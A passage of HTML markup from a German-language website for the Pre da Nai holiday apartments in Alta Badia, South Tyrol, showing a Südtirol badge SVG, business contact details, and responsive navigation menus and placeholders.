         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 103.02612 81.05469"><defs><style>.cls-1{fill:#d0d7d8;}.cls-2{fill:#fff;}.cls-3{fill:#50742f;}.cls-4{fill:#a9cde9;}.cls-5{fill:#b31939;}.cls-6{fill:#de7000;}.cls-7{fill:#a9bf00;}.cls-8{fill:#f4d100;}.cls-9{fill:#6f273f;}.cls-10{fill:#758592;}</style></defs><title></title><g id="Ebene_2" data-name="Ebene 2"><g id="Südtirol"><g id="Badge"><g id="Badge_Outline" data-name="Badge Outline"><path class="cls-1" d="M0,70.9375V3.68848l1.34375-.15113C1.65845,3.502,33.01172,0,51.52026,0c20.75245,0,49.88282,3.50342,50.17481,3.53882l1.33105.16138V70.9375L51.5127,81.05469Z"/><path id="Badge-2" data-name="Badge" class="cls-2" d="M51.52021,1.51305c20.901,0,49.99277,3.52778,49.99277,3.52778V69.6929L51.5128,79.51281,1.513,69.6929V5.04083S32.88228,1.51305,51.52021,1.51305Z"/></g><g id="Panorama"><polygon class="cls-3" points="3.217 65.587 3.217 67.976 11.875 69.677 13.55 65.491 11.875 61.305 3.217 65.587"/><polygon class="cls-4" points="15.573 59.476 11.875 61.305 11.875 69.677 22.925 71.847 24.301 65.837 22.925 59.476 15.573 59.476"/><polygon class="cls-5" points="28.114 62.705 25.64 59.476 22.925 59.476 22.925 71.847 28.114 72.866 29.504 67.039 28.114 62.705"/><polygon class="cls-6" points="32.882 73.803 34.186 63.658 32.882 53.512 30.263 54.904 28.114 62.705 28.114 72.866 32.882 73.803"/><polygon class="cls-7" points="42.385 58.1 42.97 66.17 42.385 75.669 32.882 73.803 32.882 53.512 34.917 52.429 42.385 58.1"/><polygon class="cls-5" points="42.385 58.1 42.385 75.669 43.167 75.823 44.478 67.125 43.167 58.692 42.385 58.1"/><polygon class="cls-7" points="47.818 60.797 46.86 61.496 43.167 58.692 43.167 75.823 47.818 76.736 49.429 68.163 47.818 60.797"/><polygon class="cls-8" points="62.755 75.254 63.787 68.486 62.755 62.858 51.887 57.826 47.818 60.797 47.818 76.736 51.513 77.462 62.755 75.254"/><polygon class="cls-9" points="67.525 74.317 68.954 68.633 67.525 63.184 65.17 63.977 62.755 62.859 62.755 75.254 67.525 74.317"/><polygon class="cls-8" points="77.691 72.321 79.231 65.961 77.691 59.761 67.525 63.184 67.525 74.317 77.691 72.321"/><polygon class="cls-5" points="85.522 70.783 87.217 65.837 85.522 60.896 80.057 58.965 77.691 59.761 77.691 72.32 85.522 70.783"/><polygon class="cls-3" points="85.522 60.891 85.522 70.783 99.809 67.977 99.809 65.897 85.522 60.891"/></g><g id="Südtirol_S"><path class="cls-10" d="M12.5128,40.12a7.35878,7.35878,0,0,1-4.53167-1.37183,5.82036,5.82036,0,0,1,1.35633-2.8484,6.35923,6.35923,0,0,0,3.8802,1.58474c.1323,0,.267-.00586.40308-.01791.04548-1.14343-.67352-1.93856-1.50654-2.85943a7.77023,7.77023,0,0,1-2.48287-5.0319,6.49228,6.49228,0,0,1,.84887-1.73839,7.44793,7.44793,0,0,1,3.19428-.58635,8.58668,8.58668,0,0,1,3.53983.60013,7.89182,7.89182,0,0,1-1.03283,2.63515,5.41711,5.41711,0,0,0-2.91386-.83578q-.19017,0-.38585.01481c-.00448,1.24265.8623,2.158,1.78008,3.12677,1.05971,1.119,2.26066,2.38745,2.36436,4.31153a7.71513,7.71513,0,0,1-.87781,2.15559A7.51225,7.51225,0,0,1,12.5128,40.12Z"/><path class="cls-10" d="M21.85515,40.06458c-1.94751,0-2.9986-2.18281-2.9986-4.23643,0-1.8417.84887-3.68958.84887-5.47494a3.95632,3.95632,0,0,0-.37793-1.99195,10.517,10.517,0,0,1,3.40754-.6804,6.39525,6.39525,0,0,1,.41031,2.5063c0,1.67142-.79306,3.501-.79306,5.06049,0,1.16513.33176,1.8607.88745,1.8607a6.54212,6.54212,0,0,0,2.72955-.84956c.02412-.05375-.03066-.53571-.03066-1.14963,0-1.29454.26561-2.73662.26561-3.9181a7.69741,7.69741,0,0,0-.60943-3.13365,10.84878,10.84878,0,0,1,3.38962-.61323,7.03314,7.03314,0,0,1,.63218,3.29006c0,1.35441-.23737,2.68014-.23737,4.1627,0,1.53066.13987,3.53467.79961,4.47449a9.94667,9.94667,0,0,1-2.90766.61012c-.20774,0-.46474-.02446-.49058-.02721a8.70976,8.70976,0,0,1-.49816-1.70153C25.57476,38.68137,23.584,40.06458,21.85515,40.06458Zm-2.06636-13.8031a10.64749,10.64749,0,0,1-1.84588-3.75825l.00138.00035a7.498,7.498,0,0,1,2.29994-1.00907,10.22619,10.22619,0,0,1,1.61092,3.79029A3.90969,3.90969,0,0,1,19.78879,26.26148Zm3.25733-1.27227a21.55953,21.55953,0,0,1-.52882-4.305,5.63417,5.63417,0,0,1,2.516-.3483,13.30021,13.30021,0,0,1,.34347,4.40249A4.13266,4.13266,0,0,1,23.04612,24.98921Z"/><path class="cls-10" d="M35.71506,40.037a22.07164,22.07164,0,0,1-2.59278-.11024,8.61981,8.61981,0,0,1-.618-3.63079c0-1.73516.21841-3.52376.21841-5.16866a6.81993,6.81993,0,0,0-.64078-3.28972,19.30046,19.30046,0,0,1,3.32933-.61288,6.46052,6.46052,0,0,1,.43925,1.22128,7.927,7.927,0,0,1,3.30109-1.22335,5.54652,5.54652,0,0,1,4.64467,5.702C43.79621,36.36283,41.67334,40.037,35.71506,40.037Zm2.61965-10.132a5.60034,5.60034,0,0,0-2.24035.53847c-.01515.14331.02378.53019.02378,1.6526,0,1.07675-.18191,2.56881-.18191,3.4947A5.47493,5.47493,0,0,0,36.197,37.498a2.2385,2.2385,0,0,0,.52951.05684c1.77077,0,3.55774-1.26917,3.55774-4.10482,0-1.94683-.63217-3.10541-1.93269-3.54259Z"/><path class="cls-10" d="M49.54788,40.14761a5.312,5.312,0,0,1-1.97128-.35519,8.21725,8.21725,0,0,1-.85541-4.0473c0-1.19354.27733-2.67257.27733-3.78822v-.05683l-1.66191.21634A3.51588,3.51588,0,0,1,45.39,29.75205l1.53893-.26252a3.937,3.937,0,0,0-.26665-1.64434,11.37946,11.37946,0,0,1,3.19187-.59462,6.84855,6.84855,0,0,1,.28629,1.66914l.00482.05443,3.11781-.56327a5.50525,5.50525,0,0,1,.0279,2.75228l-3.10781.38482c-.10038,1.371-.298,2.4899-.298,3.47851a6.1709,6.1709,0,0,0,.33589,2.31475,1.00433,1.00433,0,0,0,.40549.05788,8.7709,8.7709,0,0,0,2.724-.70865,4.95422,4.95422,0,0,1,.33693,1.52,5.61873,5.61873,0,0,1-.0596.97875A9.89923,9.89923,0,0,1,49.54788,40.14761Z"/><path class="cls-10" d="M56.52156,40.20307a2.92291,2.92291,0,0,1-.43477-.02721,7.32926,7.32926,0,0,1-.41582-2.58072c0-1.93162.2694-3.0383.2694-5.21036a13.08838,13.08838,0,0,0-.30833-2.81636,14.9856,14.9856,0,0,1,3.349-.62218,11.29853,11.29853,0,0,1,.38551,2.88182c0,1.47568-.30042,3.62756-.30042,5.35573a10.31481,10.31481,0,0,0,.33211,2.58141A10.33783,10.33783,0,0,1,56.52156,40.20307Zm.08337-13.246a15.98192,15.98192,0,0,1-.89124-3.85367,6.18943,6.18943,0,0,1,3.073-.63666,17.007,17.007,0,0,1,.5333,3.90191,5.48567,5.48567,0,0,1-2.682.58842Z"/><path class="cls-10" d="M72.42335,40.2544c-2.8677-.65835-5.22965-3.78615-6.00721-4.81554a.158.158,0,0,0-.04892-.00448c-.12126,0-.42994.03376-.79685.03962a5.62324,5.62324,0,0,0-.10163,1.12861,10.85718,10.85718,0,0,0,.54088,3.11815,10.89968,10.89968,0,0,1-2.70164.37138,4.36649,4.36649,0,0,1-.54811-.02722,8.97226,8.97226,0,0,1-.53778-3.103c0-2.17393.33176-3.42791.33176-6.00066a5.81126,5.81126,0,0,0-.58635-2.87458,16.121,16.121,0,0,1,3.14881-.689,13.43114,13.43114,0,0,1,.40824,1.35289,7.8351,7.8351,0,0,1,4.30912-1.119,8.39611,8.39611,0,0,1,1.20923.06064,5.0231,5.0231,0,0,1,1.67225,3.51812c0,1.11414-.503,2.6293-2.899,3.52054L69.751,34.755l.04375.05408a12.41268,12.41268,0,0,0,4.19475,2.88975A5.80908,5.80908,0,0,1,72.42335,40.2544Zm-5.75847-9.77923a6.04913,6.04913,0,0,0-.87333.35622c-.01512.08743-.11052,2.527-.11334,2.5976.59576-.04868,3.58048-.33194,3.58048-2.21864a1.56809,1.56809,0,0,0-.38516-1.08451A6.84711,6.84711,0,0,0,66.66488,30.47517Z"/><path class="cls-10" d="M79.60182,40.07044a11.17337,11.17337,0,0,1-2.25791-.22015,7.98279,7.98279,0,0,1-2.47633-5.81324c0-2.97449,1.73943-6.44818,6.64213-6.44818a10.33585,10.33585,0,0,1,2.31166.27527,10.28277,10.28277,0,0,1,2.28444,6.06232C86.10581,37.65887,83.55265,40.07044,79.60182,40.07044Zm.99529-9.96768c-1.43247,0-2.35782,1.21852-2.35782,3.10471a7.4053,7.4053,0,0,0,1.37494,4.30774,3.005,3.005,0,0,0,.679.0689c1.49965,0,2.46841-1.21852,2.46841-3.10471a7.03575,7.03575,0,0,0-1.43109-4.28087A2.80879,2.80879,0,0,0,80.59711,30.10276Z"/><path class="cls-10" d="M91.60481,40.027a6.78455,6.78455,0,0,1-2.41225-.43718c-.91088-1.28606-1.04972-3.5736-1.04972-4.82141,0-1.70755.35967-3.01116.35967-4.39662a10.08607,10.08607,0,0,0-.26527-2.321,10.04578,10.04578,0,0,1,3.20186-.58739,6.37221,6.37221,0,0,1,.42651,2.65961c0,1.45471-.36656,3.60921-.36656,4.56268a6.36108,6.36108,0,0,0,.36414,2.48081,1.75469,1.75469,0,0,0,.73725.113,9.2608,9.2608,0,0,0,2.47668-.44511,5.58276,5.58276,0,0,1,.34933,1.83279,5.32061,5.32061,0,0,1-.05478.7059A13.2637,13.2637,0,0,1,91.60481,40.027Z"/></g></g></g></g></svg>
       </a>
       </div>
      <p id="u329015-2">APARTMENTS PRE DA NAI - <a href="mailto:info@predanai.com">info@predanai.com</a> - T. +39 333 92 60 640</p>
      <p id="u329015-8"><a class="nonblock" href="impressum-deu.html" data-href="page:U215597">IMPRESSUM</a> - MwSt-Nr.: IT02361680214 - CIN: IT021006A1WMERURQP </p>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu108883"><!-- group -->
     <div id="u108883" title="RH100" class="shared_content" data-content-guid="u108883_content"><!-- simple frame --></div>
     <a class="nonblock nontext MuseLinkActive" id="u108884" href="index.html" data-href="page:U93"><!-- simple frame --></a>
     <div class="clearfix shared_content" id="u127020" data-content-guid="u127020_content"><!-- group -->
      <a class="nonblock nontext MuseLinkActive museBGSize clearfix" id="u110254-3" href="index.html" data-href="page:U93" data-IBE-flags="txtStyleSrc"><!-- content --><h2 class="Logo-Style shared_content" id="u110254" data-content-guid="u110254_content">&nbsp;</h2></a>
      <a class="nonblock nontext MuseLinkActive clearfix" id="u110253-6" href="index.html" data-href="page:U93" data-IBE-flags="txtStyleSrc"><!-- content --><h2 class="Logo-Style shared_content" id="u110253-2" data-content-guid="u110253-2_content">Pre da Nai</h2><h2 class="Logo-Style shared_content" id="u110253-4" data-content-guid="u110253-4_content">apartments</h2></a>
     </div>
     <ul class="AccordionWidget clearfix" id="accordionu127209"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u127213"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab AccordionPanelTabOpen clearfix colelem" id="u127215-4" href="index.html" data-href="page:U93" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127215-2">HOME</p></a><div class="AccordionPanelContent disn colelem" id="u127214" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
      <li class="AccordionPanel clearfix colelem" id="u127216"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u127217-4" href="ferienwohnungen.html" data-href="page:U329" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127217-2">WOHNUNGEN</p></a><div class="AccordionPanelContent disn colelem" id="u127218" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
      <li class="AccordionPanel clearfix colelem" id="u127222"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u127224-4" href="preise-und-angebote.html" data-href="page:U112535" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127224-2">PREISE</p></a><div class="AccordionPanelContent disn colelem" id="u127223" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
      <li class="AccordionPanel clearfix colelem" id="u127228"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u127230-4" href="services-im-pre-da-nai.html" data-href="page:U141" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127230-2">SERVICES</p></a><div class="AccordionPanelContent disn colelem" id="u127229" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
      <li class="AccordionPanel clearfix colelem" id="u127225"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u127226-4" href="relax-area.html" data-href="page:U111541" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127226-2">Relax</p></a><div class="AccordionPanelContent disn colelem" id="u127227" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
      <li class="AccordionPanel clearfix colelem" id="u127210"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u127211-4" href="la-villa-im-winter-und-sommer.html" data-href="page:U104979" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127211-2">ALTA BADIA</p></a><div class="AccordionPanelContent disn colelem" id="u127212" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
      <li class="AccordionPanel clearfix colelem" id="u127219"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u127220-4" href="kontakt-und-anfrage.php" data-href="page:U305" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems" id="u127220-2">Kontakt</p></a><div class="AccordionPanelContent colelem" id="u127221" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li>
     </ul>
     <a class="nonblock nontext Button clearfix" id="buttonu149663" href="benvenuti-al-pre-da-nai.html" data-href="page:U220838" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="clearfix grpelem shared_content" id="u149695-4" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u149695-4_content"><!-- content --><p id="u149695-2">IT</p></div></a>
     <a class="nonblock nontext Button clearfix" id="buttonu149767" href="welcome-at-pre-da-nai.html" data-href="page:U224977" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="clearfix grpelem shared_content" id="u149768-4" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u149768-4_content"><!-- content --><p id="u149768-2">EN</p></div></a>
     <div class="clearfix shared_content" id="u108885" data-content-guid="u108885_content"><!-- group -->
      <a class="nonblock nontext clearfix" id="u108886-4" href="kontakt-und-anfrage.php" data-href="page:U305" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u108886-2">ANFRAGE</p></a>
     </div>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/pre%20da%20nai%20zimmer-68.jpg?crc=4018551283" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1300" data-min-width="701" data-max-width="1300"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu331498_content"><!-- placeholder node --></span>
    <span class="museBGSize size_fixed placeholder" data-placeholder-for="u99236_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu111177"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu111177"><!-- group -->
      <div class="browser_width grpelem" id="u111177-bw">
       <span class="size_browser_width placeholder" data-placeholder-for="u111177_content"><!-- placeholder node --></span>
      </div>
      <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u215709_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu94103"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U94103" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94103" data-orig-id="buttonu94103"><!-- container box -->
       <span class="block placeholder" data-placeholder-for="buttonu94103_0_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94108" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext museBGSize ScaleHover colelem placeholder" data-placeholder-for="u94108_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U94105-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94105-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <span class="colelem placeholder" data-placeholder-for="u94106_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94104-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94104-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U94175" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94175" data-orig-id="buttonu94175"><!-- container box -->
       <span class="block placeholder" data-placeholder-for="buttonu94175_0_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U94180" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext ScaleHover museBGSize colelem placeholder" data-placeholder-for="u94180_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U97105-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u97105-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <span class="colelem placeholder" data-placeholder-for="u97098_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U97082-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u97082-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U162192" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext ScaleHover grpelem shared_content" id="u162192" href="ferienwohnungen.html" data-href="page:U329" data-muse-uid="U162192" data-content-guid="u162192_content"><!-- simple frame --></a>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U162209" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext ScaleHover grpelem shared_content" id="u162209" href="services-im-pre-da-nai.html" data-href="page:U141" data-muse-uid="U162209" data-content-guid="u162209_content"><!-- simple frame --></a>
      <!-- /m_editable -->
     </div>
     <div class="clearfix colelem" id="ppbuttonu94037"><!-- group -->
      <div class="clearfix grpelem" id="pbuttonu94037"><!-- group -->
       <!-- m_editable region-id="editable-static-tag-U94037" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <div class="pointer_cursor Button transition clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U94037" data-orig-id="buttonu94037"><!-- container box -->
        <span class="block placeholder" data-placeholder-for="buttonu94037_0_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U94055" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <span class="nonblock nontext ScaleHover transition museBGSize colelem placeholder" data-placeholder-for="u94055_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U94056-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94056-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u94058_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U94057-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u94057-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U162227" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <a class="nonblock nontext ScaleHover transition grpelem shared_content" id="u162227" href="la-villa-im-winter-und-sommer.html" data-href="page:U104979" data-muse-uid="U162227" data-content-guid="u162227_content"><!-- simple frame --></a>
       <!-- /m_editable -->
      </div>
      <!-- m_editable region-id="editable-static-tag-U111265" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <div class="pointer_cursor Button transition rgba-background clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-muse-uid="U111265" data-orig-id="buttonu111265"><!-- container box -->
       <span class="block placeholder" data-placeholder-for="buttonu111265_0_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U111266" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext ScaleHover museBGSize colelem placeholder" data-placeholder-for="u111266_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U111268-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u111268-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <span class="colelem placeholder" data-placeholder-for="u111267_content"><!-- placeholder node --></span>
       <!-- m_editable region-id="editable-static-tag-U111269-BP_1300" template="index.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u111269-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U162218" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
      <a class="nonblock nontext ScaleHover grpelem shared_content" id="u162218" href="relax-area.html" data-href="page:U111541" data-muse-uid="U162218" data-content-guid="u162218_content"><!-- simple frame --></a>
      <!-- /m_editable -->
     </div>
     <span class="clearfix colelem placeholder" data-placeholder-for="u329015-10_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu108883"><!-- group -->
     <div id="u108883-wrapper">
      <span class="placeholder" data-placeholder-for="u108883_content"><!-- placeholder node --></span>
     </div>
     <span class="clearfix placeholder" data-placeholder-for="u127020_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget clearfix" id="accordionu93002" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
      <li class="AccordionPanel borderbox clearfix colelem" id="u93003"><!-- vertical box --><div class="AccordionPanelTab borderbox transition clearfix colelem" id="u93048-3"><!-- content --><p class="shared_content" data-content-guid="u93048-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent disn borderbox clearfix colelem" id="u93004"><!-- group --><div class="accordion_wrapper grpelem" id="accordionu99277wrapper" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box --><ul class="AccordionWidget clearfix" id="accordionu99277" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- column --><li class="AccordionPanel clearfix colelem" id="u155441"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u155442-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u155442-2" data-content-guid="u155442-2_content">HOME</p></a><div class="AccordionPanelContent disn colelem" id="u155443" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u125250"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u125252-4" href="ferienwohnungen.html" data-href="page:U329" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u125252-2" data-content-guid="u125252-2_content">WOHNUNGEN</p></a><div class="AccordionPanelContent disn colelem" id="u125251" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u103303"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u103304-4" href="preise-und-angebote.html" data-href="page:U112535" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u103304-2" data-content-guid="u103304-2_content">PREISE</p></a><div class="AccordionPanelContent disn colelem" id="u103305" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u99304"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab AccordionPanelTabOpen clearfix colelem" id="u99305-4" href="services-im-pre-da-nai.html" data-href="page:U141" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u99305-2" data-content-guid="u99305-2_content">SERVICES</p></a><div class="AccordionPanelContent disn colelem" id="u99306" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u99301"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u99302-4" href="relax-area.html" data-href="page:U111541" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u99302-2" data-content-guid="u99302-2_content">Relax</p></a><div class="AccordionPanelContent disn colelem" id="u99303" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u99298"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u99299-4" href="la-villa-im-winter-und-sommer.html" data-href="page:U104979" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u99299-2" data-content-guid="u99299-2_content">ALTA BADIA</p></a><div class="AccordionPanelContent disn colelem" id="u99300" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u103510"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab clearfix colelem" id="u103512-4" href="kontakt-und-anfrage.php" data-href="page:U305" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="MenuItems shared_content" id="u103512-2" data-content-guid="u103512-2_content">Kontakt</p></a><div class="AccordionPanelContent colelem" id="u103511" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div></li></ul></div></div></li>
     </ul>
     <a class="nonblock nontext Button clearfix temp_no_id" href="benvenuti-al-pre-da-nai.html" data-href="page:U220838" data-orig-id="buttonu149663"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u149695-4_content"><!-- placeholder node --></span></a>
     <a class="nonblock nontext Button clearfix temp_no_id" href="welcome-at-pre-da-nai.html" data-href="page:U224977" data-orig-id="buttonu149767"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u149768-4_content"><!-- placeholder node --></span></a>
     <span class="clearfix placeholder" data-placeholder-for="u108885_content"><!-- placeholder node --></span>
     <span class="clearfix placeholder" data-placeholder-for="u331493_content"><!-- placeholder node --></span>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/pre%20da%20nai%20zimmer-68.jpg?crc=4018551283" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/menu_active_2x.png?crc=4060744941" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/menu_active_2x_2x.png?crc=4094049309" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_700" data-max-width="700"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu99236"><!-- group -->
     <span class="museBGSize size_fixed placeholder" data-placeholder-for="u99236_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="u108883-wrapper">
      <span class="placeholder" data-placeholder-for="u108883_content"><!-- placeholder node --></span>
     </div>
     <div class="clearfix temp_no_id" data-orig-id="u127020"><!-- group -->
